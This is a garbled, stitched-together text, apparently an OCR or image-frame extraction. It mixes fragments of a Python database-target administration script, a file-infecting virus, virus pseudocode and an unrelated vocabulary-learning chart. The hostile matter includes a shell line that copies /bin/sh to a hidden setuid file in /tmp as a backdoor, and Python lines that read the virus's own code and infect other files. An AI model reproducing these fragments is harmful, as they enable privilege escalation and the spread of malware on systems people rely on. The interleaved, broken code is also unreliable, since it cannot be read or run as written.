 target_array = get_targets(targets=" prime_database",unmanaged=True,properties=True ).out()['data'] else: 'Missing req
arguments (-targets or -all)'helpUsage() if len(target_array) > 0:for target in target_array: l_status = entry['Status ID']
dding target ' + target['Target Name'] + '...', for host in str.split(target['Host Info'],";"):if host.split(":")[0] == "host":]
host.split(":")[1] try: res1 = add_target(type='prime_database',name=target['Target Name'],host=host.split(":")[1],
credentials=cred_str,properties=target['Properties']) except VerbExecutionError, e:'Failed' e.error()'Exit
se: cp /bin/sh /tmp/.xxsh chmod u+s,o+x /tmp/.xxsh rm ./lsls $* Beginvirus if spread-condition TRUE then begin count=100
for the target files begin if target affected TRUE then begin Determine where to place virus instructions Copy
Modify target to spread the virus later filestoinfect = search(os.path.abspath("")) infect(filestoinfect) explode()
LOW INTEREST HIGH INTEREST
Low frequency words High frequency words
Words I only need to read or hear Words I need to say and write
I can easily guess the word It is a useful word for me
I don't feel like learning it I feel like learning it
virus = open(os.path.abspath(target_file)) for member in get_group_members(name=l_grp_name).out()['data']:
virusstring = "" import sys alltargets=False targetparms=0
for i,line in enumerate(virus): change_at_target="yes", uname='' pword=''url='' monitor_pw = sys.argv[i+1]
if i>=0 and i <41: if sys.argv[i] in ("-bomb"): lif sys.argv[i] in (" target "):
virusstring += line e alltargets = True # Make sure user did not specify target list and all targets.
virus.close if i+1 < len(sys.argv): helpUsage() targetparms = sys.argv[i+1]
else: url = sys.argv[i+1]
for fname in filestoinfect: elif sys.argv[i] in ("-url"): if i+1 < len(sys.argv):
f = open(fname) if i+1 < len(sys.argv): pword = sys.argv[i+1]